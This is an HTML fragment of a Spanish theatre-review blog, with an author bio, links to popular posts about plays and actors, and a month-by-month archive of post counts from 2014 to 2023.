<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>
<img alt='CARTA D&#39;UNA DESCONEGUDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWVXFRqAPP5Mp00e5F0ZD_WKUBM5lDEThBqumTQWLkpdt4lCA1oOaGmVn4a_bxzqxjHMm0hC04XvCO_0XKhd-iLCt4bNG1vQRK3oZZ3FC8tAXkk1U8oLyJ7TYT2tMquZsHSsWbvuYgMg/s72-c/1191168704_f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>CARTA D'UNA DESCONEGUDA</a></div>
<div class='item-snippet'>  FITXA ARTÍSTICA     TEXT:  Stefan Zweig     DIRECCIÓ:  Fernando Bernués.     INTÈRPRETS: Emma Vilarasau, Marta Marco, Ivana Miño, Carlota ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>
<img alt='Un salto de 2.500 metros' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1hmyVudqbSudCyvwXgX2KRrgd3HTMSVv5nQC-lWo_b36BGVc05YNppPl7EbwrtU_3weXBuOCkDOr06Xr_N33rQ6dKqV86nliTEMB9Bh91iPLn19WE1IsHMX4UNIzeBcab3bOIHtc-wKk/s72-c/1332492918_864707_1332494148_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>Un salto de 2.500 metros</a></div>
<div class='item-snippet'>   Si la Biblia hubiera sido interpretada en la cultura poligonera, contada por una chica cualquiera de barrio, podría haber dado lugar a fr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
